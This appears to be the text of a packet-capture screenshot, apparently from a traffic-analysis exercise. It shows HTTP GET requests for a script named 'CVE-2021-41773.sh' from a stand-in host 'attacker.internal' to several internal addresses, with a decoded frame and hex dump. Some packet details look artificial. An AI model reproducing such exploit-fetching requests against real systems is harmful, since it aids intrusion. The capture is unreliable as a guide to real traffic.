 http.request.method == GET && ip.src == 192.168.1.100
No. Time Source Destination Protocol Length Info
91 0.086308 192.168.1.100 192.168.10.81 HTTP 100 GET /CVE-2021-41773.sh HTTP/1.1
92 0.087521 192.168.1.100 192.168.10.20 HTTP 100 GET /CVE-2021-41773.sh HTTP/1.1
93 0.088630 192.168.1.100 192.168.1.110 HTTP 100 GET /CVE-2021-41773.sh HTTP/1.1
94 0.089707 192.168.1.100 192.168.1.71 HTTP 100 GET /CVE-2021-41773.sh HTTP/1.1
95 0.090786 192.168.1.100 192.168.10.104 HTTP 100 GET /CVE-2021-41773.sh HTTP/1.1
Frame 93: 100 bytes on wire (800 bits), 100 bytes captured (800 bits)
Internet Protocol Version 4, Src: 192.168.1.100, Dst: 192.168.1.110
Transmission Control Protocol, Src Port: 20, Dst Port: 80, Seq: 0, Len: 60
Hypertext Transfer Protocol
GET /CVE-2021-41773.sh HTTP/1.1\r\n
Host: attacker.internal\r\n
\r\n
[Full request URI: http://attacker.internal/CVE-2021-41773.sh]
[HTTP request 1/1]
0000 45 00 00 64 00 01 00 00 40 06 f6 70 c0 a8 01 64 E··d····@··p···d
0010 c0 a8 01 6e 00 14 00 50 00 00 00 00 00 00 00 00 ···n···P········
0020 50 02 20 00 95 14 00 00 47 45 54 20 2f 43 56 45 P· ·····GET /CVE
0030 2d 32 30 32 31 2d 34 31 37 37 33 2e 73 68 20 48 -2021-41773.sh H
0040 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 61 TTP/1.1··Host: a
0050 74 74 61 63 6b 65 72 2e 69 6e 74 65 72 6e 61 6c ttacker.internal
0060 0d 0a 0d 0a ····